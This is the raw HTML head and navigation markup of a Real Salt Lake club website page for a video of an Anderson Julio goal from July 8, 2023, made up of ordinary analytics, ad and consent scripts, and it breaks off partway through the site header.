

--- FILE ---
content_type: text/html
request_url: https://www.rsl.com/video/anderson-julio-goal-july-8-2023
body_size: 76284
content:





<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="https://images.mlssoccer.com/image/upload/assets/logos/RSL.svg"
        asp-append-version="true" />
  <link rel="apple-touch-icon" />
  <link rel="manifest" href="/manifest.json" asp-append-version="true" />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff" as="font" type="font/woff" crossorigin />
  


<title>Anderson Julio Goal: July 8, 2023 | Real Salt Lake</title>
<meta content="The official website of Real Salt Lake with the most up-to-date information tickets, schedules, scores, stats, and team news." name="description"></meta>
<meta content="rsl" name="author"></meta>
<link href="https://www.rsl.com/video/anderson-julio-goal-july-8-2023" rel="canonical"></link>
<meta content="https://images.mlssoccer.com/image/upload/v1720924656/assets/rsl/RSL_Thumbnail_vnxg6t.jpg" name="thumb"></meta><meta content="noodp" name="robots"></meta>
<meta content="The official website of Real Salt Lake with the most up-to-date information tickets, schedules, scores, stats, and team news." property="og:description"></meta><meta content="summary_large_image" property="twitter:card"></meta><meta content="website" property="og:type"></meta><meta content="2327150940763148" property="fb:app_id"></meta><meta content="The official website of Real Salt Lake with the most up-to-date information tickets, schedules, scores, stats, and team news." property="twitter:description"></meta><meta content="https://www.rsl.com" property="twitter:domain"></meta><meta content="https://images.mlssoccer.com/image/upload/v1720924656/assets/rsl/RSL_Thumbnail_vnxg6t.jpg" property="twitter:image"></meta><meta content="Anderson Julio Goal: July 8, 2023 | Real Salt Lake" property="twitter:title"></meta><meta content="rsl" property="og:site_name"></meta><meta content="https://images.mlssoccer.com/image/upload/v1720924656/assets/rsl/RSL_Thumbnail_vnxg6t.jpg" property="og:image"></meta><meta content="en-US" property="og:locale"></meta><meta content="https://images.mlssoccer.com/image/upload/v1720924656/assets/rsl/RSL_Thumbnail_vnxg6t.jpg" property="twitter:image:src"></meta><meta content="Anderson Julio Goal: July 8, 2023 | Real Salt Lake" property="og:title"></meta><meta content="https://www.rsl.com/video/anderson-julio-goal-july-8-2023" property="og:url"></meta>


    <!-- OptanonConsentNoticeStart -->
      <script type="text/javascript" src="https://cookie-cdn.cookiepro.com/consent/6c84bc7f-14d4-4775-9707-bb21913df57f/OtAutoBlock.js"></script>
    <script src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8"
            data-domain-script="6c84bc7f-14d4-4775-9707-bb21913df57f"></script>
    <script type="text/javascript">
       let snowplowInitialized = false;
       function OptanonWrapper() {
         if(!snowplowInitialized){
           snowplowInit();
           snowplowInitialized=true;
         }else{
         onConsentChanged();
         }
      }
    </script>
    <!-- OptanonConsentNoticeEnd -->
  <script async defer src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

  <script>
    ;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[]; p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments) };p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1; n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","https://cdn.jsdelivr.net/npm/@snowplow/javascript-tracker@4.6.3/dist/sp.min.js","snowplow"));
  </script>


  <script>
    // early compute the vw/vh units more reliably than CSS does itself
    function computeViewportDimensions() {
      if (document.documentElement && document.documentElement.style && document.documentElement.style.setProperty) {
        document.documentElement.style.setProperty(
          "--vw-unit",
          (document.documentElement.clientWidth / 100).toFixed(1) + "px"
        );
        document.documentElement.style.setProperty(
          "--vh-unit",
          (document.documentElement.clientHeight / 100).toFixed(1) + "px"
        );
      }
    }

    (function listenForViewportChanges() {
      // keep the CSS vw-unit/vh-unit CSS variables updated as the viewport changes size (or orientation!)
      window.addEventListener("resize", computeViewportDimensions, false);

      // work-arounds for browsers that don't fire "resize" when the orientation changes
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/ScreenOrientation/onchange
      if (typeof window.screen != "undefined" && typeof window.screen.orientation != "undefined") {
        window.screen.orientation.addEventListener("change", computeViewportDimensions, false);
      }
      // ref: https://www.reddit.com/r/javascript/comments/lttxdy/js_workaround_for_fixing_how_css_vwvh_units_arent/gp61ghe/
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/MediaQueryList/matches
      else if (typeof window.matchMedia != "undefined") {
        var query = window.matchMedia("(orientation: landscape)");

        // handle variances in the event handling in various older browsers
        if (typeof query.addEventListener != "undefined") {
          query.addEventListener("change", computeViewportDimensions, false);
        }
        else if (typeof query.addListener != "undefined") {
          query.addListener(computeViewportDimensions);
        }
        else {
          query.onchange = computeViewportDimensions;
        }
      }

      // make sure nothing during HTML parsing invalidated the early
      // computation (from the <script> embed)
      //
      // has the DOM already loaded?
      if (document.readyState !== "loading") {
        computeViewportDimensions();
      }
      // otherwise, assume we can listen for the future DOM-ready event
      else {
        document.addEventListener("DOMContentLoaded", computeViewportDimensions, false);
      }
    })();

  </script>

  <link as="script" href="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" rel="preload"></link><link as="script" href="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" rel="preload"></link><link as="script" href="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" rel="preload"></link><link as="script" href="/assets/js/reactinit.js?_t=67fbc018b2fecd24350d2be6b8b5e950" rel="preload"></link><link as="script" href="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" rel="preload"></link>
  <link rel="dns-prefetch" href="https://res.cloudinary.com" />
  <link rel="preconnect" href="https://res.cloudinary.com" crossorigin />
  <link rel="dns-prefetch" href="https://storage.googleapis.com" />
  <link rel="preconnect" href="https://storage.googleapis.com" crossorigin />
    <link rel="canonical" href="https://www.rsl.com/video/anderson-julio-goal-july-8-2023" />

  <link href="/assets/css/skins/default.css?_t=a269af68df73327bf02967c65938a712" rel="stylesheet" type="text/css" /><link href="/assets/css/base.css?_t=278ead4025fd13b07d38524b478375f4" rel="stylesheet" type="text/css" />
<style>:root {--theme-enabled: True;--theme-backgroundcolordark: #001e61;--theme-backgroundcolorlight: #001e61;--theme-advbackground: #a41f35;--theme-headerbackgroundcolor: #a41f35;--theme-backgroundhovercolor: #7d1728;--theme-promotextcolor: #fdb71A;--theme-subnavbackgroundcolor: #001e61;--theme-subnavtextcolor: #ffffff;--theme-mastheadtextcolor: #ffffff;--theme-mastheadbackgroundcolor: #a41f35;--theme-accentcolor: #0e1735;--theme-backgrounddropdownhovercolor: #a53648;--theme-buttonfilledtextcolor: #ffd100;--theme-buttonfilledbackgroundcolor: #0e1735;--theme-regstoryoverlapbackgroundcolor: #a41f35;}</style>
<script type="text/javascript">
        var googletag = window.googletag || {};
            googletag.cmd = window.googletag.cmd || [];
            googletag.cmd.push(function () {googletag.pubads().setTargeting('v-topics', 'latest-news');
googletag.pubads().setTargeting('v-match', 'rslvsorl-07-08-2023');
googletag.pubads().setTargeting('v-player', 'anderson-julio');
googletag.pubads().setTargeting('v-club', 'real-salt-lake');
});</script>
  <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js"></script>


    <script type="text/javascript" data-ot-ignore>
      window.forgeVariables = function () {
        return {
          match: {
            sportecId: "",
            slug: "",
            competitionSportecId: "",
            season: "",
            matchDateTime: "",
            mlsCompetitionIds: "98,1294,1231",
            mlsDefaultCompetitionId: "MLS-COM-000001",
            mlsCompetitionSportecIds: "MLS-COM-000001,MLS-COM-000006",
            mlsCompetitionsToSkip: "MLS-COM-00002R",
            ticketmasterIconDarkUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketing-icon-dark-2.png",
            ticketmasterIconLightUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketing-icon-light-2.png",
            hotelBookingIconDarkUrl: "",
            hotelBookingIconLightUrl: "",
            competitionsWithFirstSecondAssists: "MLS-COM-000001,MLS-COM-000002,MLS-COM-000005",
            showDateAndTimeTbd:""
          },
          videoTags: {
            fullGameTags: "full-replays",
            condensedGameTags: "mls-in-15",
            gameHighlightsTags: "match-highlights"
          },
          urlList: {
            baseUrl: "https://www.rsl.com/",
            defaultAdUrl: "https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&amp;iu=/8375/www.rsl.com/video/default&amp;impl=s&amp;gdfp_req=1&amp;env=vp&amp;output=vast&amp;unviewed_position_start=1&amp;url=[referrer_url]&amp;description_url=[description_url]&amp;correlator=[timestamp]",
            imageBaseUrl: "https://images.mlssoccer.com",
            ticketMasterPostMatchUrl: "",
            venueBgUrl: "https://images.mlssoccer.com/image/upload/t_keep-aspect-ratio-e/assets/venue-backgrounds/",
            calendarUrl: "",
            remindMeUrl: ""
          },
          apiList: {
            statsAPI: "https://stats-api.mlssoccer.com",
            statsAPIToken: "",
            forgeDAPI: "https://dapi.rsl.com/v2",
            d3SportsAPI: "https://sportapi.rsl.com/api",
            forgeDAPIv1: "https://dapi.rsl.com/v1",
            leagueForgeDAPIv1: "https://dapi.mlssoccer.com/v1",
          },
          directoryList: {
            matchHubDir: "competitions",
            storiesDir: "",
            playerStatsDir: "",
            clubStatsDir: "",
            clubsDir: "",
          },
          currentSite: {
            isLeague: "False",
            isClub: "True",
            clubSportecId: "MLS-CLU-00000R",
            betMgmUrl: "",
            culture: "en-US",
            freemiumPopupImageUrl: "",
            currentSeasonSportecId: "MLS-SEA-0001K9"
          },
          auth0: {
            domain: "",
            clientId: ""
          },
          brackets: {
            ThirdPlaceMatchTitle: ""
          },
          tracking: {
            appId: "rsl-web-d3",
            collectorUrl: "com-mlssoccer-prod1.collector.snplow.net",
            nameSpace: "",
            pageType: "video",
            channelName: "Real Salt Lake website",
            category: "video",
            entityContexts: ""
          }
        }
      }();
    </script>

  <script>
    if ("serviceWorker" in navigator) {
      window.addEventListener("load", function () {
        navigator.serviceWorker.register("/assets/serviceWorker.js", { scope: "/" });
      }, function (err) {
        console.debug('ServiceWorker registration failed: ', err);
      });
    }</script>


  <script>
    window.dataLayer = window.dataLayer || [];
    var data = {"event":"dataLayer-initialized","authorName":null,"topics":null,"pageSection":null,"publishedDate":null,"publishedTime":null,"pageType":null,"pageTitle":"Anderson Julio Goal: July 8, 2023 | Real Salt Lake","authorTwitterHandle":null,"contentCategory":null,"pageTemplate":"A2","storyLayout":null,"storyWordCount":null,"storyType":null,"hideInApp":"no","disableMobileAlert":"no","playerPositions":null,"relatedContent":null,"entityCode":null,"videoId":"e73a50e1-02bd-434e-b7a9-00e27820e72f","venues":null,"accountWall":null};

    for (var key in data) {
      if (data.hasOwnProperty(key)) data[key] = data[key] === null ? undefined : data[key];
    }

    data['userId'] = undefined;
    window.dataLayerInitialized = data;
    window.dataLayer.push(data);
  </script>

    <!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
          'gtm.start':
            new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-TZ9F6LF');</script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript>
      <iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-TZ9F6LF" height="0" width="0"
              style="display:none;visibility:hidden" title="gtm" class="optanon-category-C0002-C0003-C0004-C0005"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

  <script type="text/javascript">
    window.gptconfig = {};
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];
    window.gptSlots = [];

    var advPageInfo = {"Sections":["video","anderson-julio-goal-july-8-2023"],"ItemPath":"video","AdUnitName":"video/anderson-julio-goal-july-8-2023","IsCustom":false};
    var adUnitName = advPageInfo.AdUnitName;
    var adUnitDomain = '/8375/www.rsl.com';
    if (adUnitName) {
      adUnitName = "/" + adUnitName;
    }

    window.adUnit = adUnitDomain + adUnitName; //Ad Unit Name are the section

    googletag.cmd.push(function () {
      gptconfig.responsiveMappings = {};
      gptconfig.responsiveMappings['standard-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['standard-narrow-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['premium-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [4, 1],
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [970, 250],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [4, 1],
            [8, 1],
            [10, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
            ]).build();
      gptconfig.responsiveMappings['leaderboard-scoreboard'] = googletag.sizeMapping().addSize([1080, 1],
        []).addSize([0, 0],
          [
            [6, 1],
            [300, 50],
            [320, 50]
          ]).build();
      gptconfig.responsiveMappings['leaderboard-pencil'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1260, 50]
        ]).addSize([0, 0],
          [
            [320, 50],
          ]).build();
      gptconfig.responsiveMappings['standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          [
            [1, 1],
            [2, 1],
            [300, 250],
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [300, 250],
            ]).build();
      gptconfig.responsiveMappings['match-standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          []).addSize([0, 0],
            []).build();
      gptconfig.responsiveMappings['premium-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [1, 2],
          [2, 1],
          [120, 60],
          [300, 250],
          [300, 600]
        ]).addSize([768, 1],
          [
            [1, 1],
            [1, 2],
            [2, 1],
            [1, 4],
            [120, 60],
            [300, 250],
            [300, 600]
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [1, 2],
              [60, 30],
              [300, 250],
              [300, 600],
            ]).build();
      gptconfig.responsiveMappings['masthead-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [120, 60]
        ]).addSize([768, 1],
          [
            [120, 60]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['bodyarticle-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [728, 90]
        ]).addSize([768, 1],
          [
            [728, 90]
          ]).addSize([0, 0],
            [
              [300, 50],
              [320, 50]
            ]).build();
      gptconfig.responsiveMappings['nav-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [80, 40]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['blockheader-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [60, 30]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();

      gptconfig.adSizes = [
        [1280, 90],
        [728, 90],
        [970, 250],
        [970, 90],
        [300, 250],
        [320, 50],
        [300, 600],
        [160, 600],
        [300, 60],
        [300, 100],
        [120, 60],
        [60, 30],
        [1, 4],
        [3, 4]
      ];
    });
  </script>
  <script type="text/javascript">
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];

    googletag.cmd.push(function () {
      googletag.pubads().enableLazyLoad({
        fetchMarginPercent: 0,
        renderMarginPercent: 0,
        mobileScaling: 2.0
      });
      googletag.pubads().enableAsyncRendering();
      googletag.pubads().collapseEmptyDivs();
      googletag.pubads().disableInitialLoad();
      googletag.pubads().setTargeting('lang', 'en');

      //Ads container collapsed if not served
      if (window.googletag && googletag.apiReady) {
        googletag.pubads().addEventListener('slotRenderEnded', function (event) {
          if (event.isEmpty) {
            var id = event.slot.getSlotElementId();
            var adSlotNotServed = document.getElementsByClassName('mls-' + id);
            for (i = 0; i < adSlotNotServed.length; i++) {
              adSlotNotServed[i].classList.add("mls-o-adv-container--collapsed");
            }
          }
        });
      }
        const consentGroups = window.OptanonActiveGroups || '';
        const hasAdConsent = consentGroups.includes('C0004');
        if (!hasAdConsent) {
          googletag.pubads().setPrivacySettings({
            nonPersonalizedAds: true
          });
        }
      //Ads Delay
      setTimeout(function () {
        googletag.pubads().refresh();
      }, 2 * 1000);

      googletag.enableServices();
    });

  </script>

  <script>
    !function (t, e, n, i, o, c) {
      if (!t[i]) {
        t[i] = function () {
          (t[i].init = []).push(arguments[0]);
        }, o = e.createElement(n), c = e.getElementsByTagName(n)[0], o.defer = 1, o.async = 1, o.src = "https://widgets.touch.global/sdk/index.js", c.parentNode.insertBefore(o, c);
        t[i]({
          clientID: "bRUVL8o0KiMIDRBKojxECtTWp"
        });
      }
    }(window, document, "script", "ecTouchPlatform");
  </script>
  <script async="async" src="https://static.srcspot.com/libs/ira.js" type="application/javascript"></script>
  <script type="text/javascript">
    // Make match object available to JavaScript environment
    window.matchData = null;
  </script>
</head>

<body>
  <a id="skip-to-main-content" class="mls-o-skip-to-main-content fa-button" href="#main-content">
    <span>Skip to main content</span>
  </a>
  




<div class="d3-l-wrap mls-l-template-A2">







<script>
  window.addEventListener('load', () => {
    const section = document.getElementById('slim-alert');
    const header = document.getElementById('mls-c-header');

    function isSticky(element) {
      if (!element) return false;
      const style = window.getComputedStyle(element);
      return style.position === 'sticky' || style.position === '-webkit-sticky';
    }

    if (section && isSticky(section)) {
      const sectionHeight = section.offsetHeight;
      header.style.position = 'sticky';
      header.style.top = sectionHeight + 'px';
    } else {
      header.style.position = 'sticky';
      header.style.top = '0';
    }
  });
</script>
<header id="mls-c-header" class="mls-c-header" role="banner">
  <section class="d3-l-grid--outer">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        <div class="mls-c-header__wrapper">
          <div class="mls-c-header__primary">
            <a class="mls-c-header__club-logo" href="https://www.rsl.com/" title="Real Salt Lake"
               data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Real Salt Lake&quot;,&quot;navigationPosition&quot;:0,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
               data-click-event-name="navigation-click">
              <picture>
                <img alt="Real Salt Lake" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1625175975/assets/logos/RSL-Logo_l7qgl3">
              </picture>
            </a>
<div class="mls-o-adv-container mls-nav-logo mls-nav-logo"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'nav-logo').defineSizeMapping(gptconfig.responsiveMappings['nav-logo']).setTargeting('position', 'nav-logo').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="nav-logo" id="nav-logo"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('nav-logo');});</script></div>
            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--lg">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-lg" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.rsl.com/schedule/#competition=all&amp;date=2026-02-19"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/club/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Club&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Club</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link active"  href="/video/latest/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Video&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Video</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/utahroyals/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Utah Royals&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Utah Royals</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); "
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); "
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--lg"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>



<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
    

x-transition:enter-start="opacity--0 translate-y--1"
x-transition:enter="transition ease-out duration--200"
x-transition:enter-end="opacity--100 translate-y--0"
x-transition:leave-start="opacity--100 translate-y--0"
x-transition:leave="transition ease-in duration--150"
x-transition:leave-end="opacity--0 translate-y--1"
    class="mls-o-navigation__overflow-list">


    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="https://americafirstfield.com"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;America First Field&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">America First Field</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/app/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;App&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">App</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="https://www.rsl.com/monarchs/index"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Real Monarchs&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Real Monarchs</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="https://www.rsl.com/academy/index"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;RSL Academy&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">RSL Academy</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/youth/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Youth&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Youth</span> 
    </a>

    </li>
</ul>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">
    <li js-nav-advert-container-desktop></li>

    <li class="fo-search-btn">
      <button js-search-open 
              tab-index="0"
              aria-label="Open search panel" 
